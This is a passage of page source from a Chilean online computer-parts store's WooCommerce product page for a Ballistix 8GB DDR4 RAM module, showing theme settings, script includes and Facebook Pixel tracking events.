Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://megabits.cl/cart/","ajaxurl":"https://megabits.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Cerrar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Cerrar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003ECerrar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Cerrar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://megabits.cl/","shop_url":"https://megabits.cl/tienda/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartir\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/Reducir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://megabits.cl/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Agregar al carro","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1566c3ed59","wishlist_fragments_nonce":"0adc536ce5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5d23c0061030aa5b213d3f6c89576122","wishlist_fragment_name":"woodmart_wishlist_fragments_5d23c0061030aa5b213d3f6c89576122","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://megabits.cl/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-revolution-slider-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-button-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-header-search-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-scroll-top-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://megabits.cl/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.9" id="wd-simple-dropdown-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.9" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.9" id="wd-header-categories-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.9" id="wd-sticky-details-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.9" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.9" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.9" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.9" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de agregar este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.9" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77ff49fcdf8760db81681b0564ef8acb","fragment_name":"wc_fragments_77ff49fcdf8760db81681b0564ef8acb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://megabits.cl/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.3.9" id="wd-sticky-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Memoria Ram 8GB DDR4 3200 BALLISTIX DIMM Black BL8G32C16U4B",
    "content_ids": "[\"879_11655\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"879_11655\",\"quantity\":1}]",
    "content_category": "PC RAM",
    "value": "45990",
    "currency": "CLP"
}, {
    "eventID": "eaa5b4cd-eee0-40d7-bf21-805086a07693"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '609102322060012');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b784b5a0-18cb-49fc-8183-44e08e63c4d1"
});
 });
</script>
